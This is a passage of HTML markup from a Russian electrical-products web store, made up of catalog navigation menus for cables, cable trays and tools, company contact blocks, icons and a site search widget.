															<a href="/catalog/instrumenty-i-siz/instrumenty-dlya-opressovki-rezki-snyatiya-izolyatsii/" title="Инструменты для опрессовки, резки, снятия изоляции">
																<span class="name color-theme-hover">Инструменты для опрессовки, резки, снятия изоляции</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/kontrolno-izmeritelnye-pribory/" title="Контрольно-измерительные приборы">
																<span class="name color-theme-hover">Контрольно-измерительные приборы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/lestnitsy-i-stremyanki/" title="Лестницы и стремянки">
																<span class="name color-theme-hover">Лестницы и стремянки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/ognestoykie-izdeliya/" title="Огнестойкие изделия">
																<span class="name color-theme-hover">Огнестойкие изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/payalnoe-oborudovanie-khimiya-i-aksessuary/" title="Паяльное оборудование, химия и аксессуары">
																<span class="name color-theme-hover">Паяльное оборудование, химия и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/rabochaya-odezhda-okhrana-truda/" title="Рабочая одежда, охрана труда">
																<span class="name color-theme-hover">Рабочая одежда, охрана труда</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/instrumenty-i-siz/sistemy-khraneniya-i-perenoski-instrumenta/" title="Системы хранения и переноски инструмента">
																<span class="name color-theme-hover">Системы хранения и переноски инструмента</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/instrumenty-i-siz/slesarnyy-instrument/" title="Слесарный инструмент">
																<span class="name color-theme-hover">Слесарный инструмент</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/instrumenty-i-siz/elektroinstrumenty-i-aksessuary-dlya-nikh/" title="Электроинструменты и аксессуары для них">
																<span class="name color-theme-hover">Электроинструменты и аксессуары для них</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/instrumenty-i-siz/elektromontazhnyy-i-dielektricheskiy-instrument/" title="Электромонтажный и диэлектрический инструмент">
																<span class="name color-theme-hover">Электромонтажный и диэлектрический инструмент</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/instrumenty-i-siz/prochaya-produktsiya/" title="Прочая продукция">
																<span class="name color-theme-hover">Прочая продукция</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabelenesushchie-sistemy/" class="color-theme-hover" title="Кабеленесущие системы">
												<span class="name option-font-bold">Кабеленесущие системы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/kabel-kanal-perforirovannyy/" title="Кабель-канал перфорированный">
																<span class="name color-theme-hover">Кабель-канал перфорированный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/kanaly-nastennogo-i-potolochnogo-montazha/" title="Каналы настенного и потолочного монтажа">
																<span class="name color-theme-hover">Каналы настенного и потолочного монтажа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/korobka-montazhnaya/" title="Коробка монтажная">
																<span class="name color-theme-hover">Коробка монтажная</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/lotok-kabelnyy-i-aksessuary/" title="Лоток кабельный и аксессуары">
																<span class="name color-theme-hover">Лоток кабельный и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/lotok-provolochnyy-i-aksessuary/" title="Лоток проволочный и аксессуары">
																<span class="name color-theme-hover">Лоток проволочный и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/lotok-lestnichnyy-i-aksessuary/" title="Лоток лестничный и аксессуары">
																<span class="name color-theme-hover">Лоток лестничный и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/metallorukav-i-aksessuary/" title="Металлорукав и аксессуары">
																<span class="name color-theme-hover">Металлорукав и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/montazhnye-izdeliya/" title="Монтажные изделия">
																<span class="name color-theme-hover">Монтажные изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/sistemy-zashchity-shlangovye/" title="Системы защиты шланговые">
																<span class="name color-theme-hover">Системы защиты шланговые</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelenesushchie-sistemy/sistema-elektromontazhnykh-kolonn/" title="Система электромонтажных колонн">
																<span class="name color-theme-hover">Система электромонтажных колонн</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelenesushchie-sistemy/sistemy-skrytoy-provodki-pod-polom/" title="Системы скрытой проводки под полом">
																<span class="name color-theme-hover">Системы скрытой проводки под полом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelenesushchie-sistemy/truby-plastikovye-i-aksessuary/" title="Трубы пластиковые и аксессуары">
																<span class="name color-theme-hover">Трубы пластиковые и аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelenesushchie-sistemy/procha-produktsiyaa/" title="Проча продукция">
																<span class="name color-theme-hover">Проча продукция</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/inzhenernye-sistemy/" class="color-theme-hover" title="Инженерные системы">
												<span class="name option-font-bold">Инженерные системы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/inzhenernye-sistemy/sistema-ventilyatsii/" title="Система вентиляции">
																<span class="name color-theme-hover">Система вентиляции</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																О нас							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacancy/" class="color-theme-hover" title="Карьера">
												<span class="name option-font-bold">Карьера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
																	<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="11" viewBox="0 0 5 11"><path  data-name="Shape 51 copy 13" class="cls-1" d="M402.738,141a18.086,18.086,0,0,0,1.136,1.727,0.474,0.474,0,0,1-.144.735l-0.3.257a1,1,0,0,1-.805.279,4.641,4.641,0,0,1-1.491-.232,4.228,4.228,0,0,1-1.9-3.1,9.614,9.614,0,0,1,.025-4.3,4.335,4.335,0,0,1,1.934-3.118,4.707,4.707,0,0,1,1.493-.244,0.974,0.974,0,0,1,.8.272l0.3,0.255a0.481,0.481,0,0,1,.113.739c-0.454.677-.788,1.159-1.132,1.731a0.43,0.43,0,0,1-.557.181l-0.468-.061a0.553,0.553,0,0,0-.7.309,6.205,6.205,0,0,0-.395,2.079,6.128,6.128,0,0,0,.372,2.076,0.541,0.541,0,0,0,.7.3l0.468-.063a0.432,0.432,0,0,1,.555.175h0Z" transform="translate(-399 -133)"/></svg></i><a rel="nofollow" href="javascript:;"> +7 (495) 638-57-56</a>
										</div>
					</div>
								<div class="dropdown ">
					<div class="wrap srollbar-custom scroll-deferred">
																				<div class="more_phone"><a rel="nofollow" class="no-decript" href="tel:+74956385756"> +7 (495) 638-57-56</a></div>
											</div>
				</div>
				<i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>			</div>
			<!-- /noindex -->
												</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/133670/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Кабинет"><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
						
		
							<div class="email blocks color-theme-hover">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:zakaz@grinenergosnab.ru">zakaz@grinenergosnab.ru</a>				</div>
		
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					Московская обл., г. Подольск, ул. Лобачева, д. 7/3				</div>
		
							<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																												<li class="whats">
				<a href="https://wa.me/79265653978" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="top-block top-block-v1">
	<div class="maxwidth-theme">		
		<div class="wrapp_block">
			<div class="row">
				<div class="items-wrapper flexbox flexbox--row justify-content-between">
										<div class="top-block-item">
						<div class="phone-block icons">
															<div class="inline-block">
																	<!-- noindex -->
			<div class="phone with_dropdown">
									<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="5" height="13" viewBox="0 0 5 13"><path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/></svg></i><a rel="nofollow" href="javascript:;"> +7 (495) 638-57-56</a>
								<div class="dropdown ">
					<div class="wrap srollbar-custom scroll-deferred">
																				<div class="more_phone"><a rel="nofollow" class="no-decript" href="tel:+74956385756"> +7 (495) 638-57-56</a></div>
											</div>
				</div>
				<i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>			</div>
			<!-- /noindex -->
												</div>
																				</div>
					</div>
					<div class="top-block-item addr-block">
						<div>
							<div class="address tables inline-block">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					Московская обл., г. Подольск, ул. Лобачева, д. 7/3				</div>
		
	</div>
					</div>
					<div class="top-block-item show-fixed top-ctrl">
						<div class="personal_wrap">
							<div class="personal top login font_upper">
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/133670/" data-name="auth" href="/personal/"><i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Кабинет"><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-wrapper header-v7">
	<div class="logo_and_menu-row">
		<div class="logo-row paddings">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						<div class="logo-block pull-left floated">
							<div class="logo">
																<a href="/">
									<img id="logo" src="/upload/CMax/ca0/ca080df6bf86e67974a02bd90ff5ddb6.gif" alt="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " title="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " data-src="">
									<script>$( document ).ready(function() { 
										let logo_src = $('#logo').attr('src'); 
										//$('#logo').attr('src', '/'); 
									});
									</script>
								</a>
							</div>
						</div>
						<div class="float_wrapper fix-block pull-left">
							<div class="hidden-sm hidden-xs pull-left">
								<div class="top-description addr">
									Электротехническая продукция&nbsp;в Москве								</div>
							</div>
						</div>
						<div class="search_wrap pull-left">
							<div class="search-block inner-table-block">
								<div class="search-form-container">
	<div id="smart-title-search" class="search theme-green">
		<form action="/search/index.php" class="search">
			<div class="search-input-div">
				<input id="smart-title-search-input" placeholder="" type="text" name="q" value="" autocomplete="off" class="search-input"/>
				<span class="bx-input-group-btn">
					<span class="bx-searchtitle-preloader " id="smart-title-search_preloader_item"></span>
					<button class="btn btn-search has-ripple" type="submit" name="s"></button>
				</span>
			</div>
			<div class="search-button-div">
								<button class="btn btn-search-corp btn-default btn-lg round-ignore" type="submit" name="s" value="Найти" style="height: 100%;">
						Найти					</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons colored_theme_hover"></span></span>
			</div>
		</form>
	</div>
</div>

	<style>
		.bx-searchtitle .bx-input-group .bx-form-control, .bx_smart_searche .bx_item_block.all_result .all_result_button, .bx-searchtitle .bx-input-group-btn button, .bx_smart_searche .bx_item_block_hrline {
			border-color: #83b81d !important;
		}
		.bx_smart_searche .bx_item_block.all_result .all_result_button, .bx-searchtitle .bx-input-group-btn button {
			background-color: #83b81d  !important;
		}
		.bx_smart_searche .bx_item_block_href_category_name, .bx_smart_searche .bx_item_block_item_name b, .bx_smart_searche .bx_item_block_item_simple_name b {
			color: #83b81d !important;
		}
	</style>
<script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/catalog/133670/',
			'CONTAINER_ID': 'smart-title-search',
			'INPUT_ID': 'smart-title-search-input',
			'PRELODER_ID': 'smart-title-search_preloader_item',
			'MIN_QUERY_LEN': 2
		});
	});
</script>							</div>
						</div>
						<div class="right-icons pull-right wb">
							<div class="pull-right">
																		<!--'start_frame_cache_header-basket-with-compare-block1'-->															<div class="wrap_icon wrap_basket baskets">
										<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->											</div>
																		<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16"><path  data-name="Ellipse 270 copy 3" class="clsw-1" d="M682.741,81.962L682.75,82l-0.157.142a5.508,5.508,0,0,1-1.009.911L675,89h-2l-6.5-5.9a5.507,5.507,0,0,1-1.188-1.078l-0.057-.052,0-.013A5.484,5.484,0,1,1,674,75.35,5.485,5.485,0,1,1,682.741,81.962ZM678.5,75a3.487,3.487,0,0,0-3.446,3H675a1,1,0,0,1-2,0h-0.054a3.491,3.491,0,1,0-5.924,2.971L667,81l7,6,7-6-0.023-.028A3.5,3.5,0,0,0,678.5,75Z" transform="translate(-664 -73)"/></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets top_basket">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->													</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																		Каталог																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar">
										<ul class="menu-wrapper menu-type-1" >
																																																														<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/kabelno-provodnikovaya-produktsiya/" title="Кабельно-проводниковая продукция">
						<span class="name ">Кабельно-проводниковая продукция</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya-izolyatsionnye-materialy/" title="Арматура кабельная/Изоляционные материалы"><span class="name">Арматура кабельная/Изоляционные материалы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-silovoy/" title="Кабель силовой"><span class="name">Кабель силовой</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-vysokogo-napryazheniya/" title="Кабель высокого напряжения"><span class="name">Кабель высокого напряжения</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibkiy/" title="Кабель гибкий"><span class="name">Кабель гибкий</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-kontrolnyy/" title="Кабель контрольный"><span class="name">Кабель контрольный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-svyazi-telefonnye-telekommunikatsionnye/" title="Кабели связи, телефонные, телекоммуникационные"><span class="name">Кабели связи, телефонные, телекоммуникационные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibridnyy/" title="Кабель гибридный"><span class="name">Кабель гибридный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-koaksialnyy/" title="Кабель коаксиальный"><span class="name">Кабель коаксиальный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-informatsionnyy-dlya-peredachi-dannykh-kompyuternyy/" title="Кабель информационный для передачи данных, компьютерный"><span class="name">Кабель информационный для передачи данных, компьютерный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-okhranno-pozharnoy-signalizatsii/" title="Кабель охранно-пожарной сигнализации"><span class="name">Кабель охранно-пожарной сигнализации</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ustanovochnyy/" title="Провод установочный"><span class="name">Провод установочный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-odnozhilnyy/" title="Провод одножильный"><span class="name">Провод одножильный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-gibkiy/" title="Провод гибкий"><span class="name">Провод гибкий</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-neizolirovannyy/" title="Провод неизолированный"><span class="name">Провод неизолированный</span></a>
													</li>
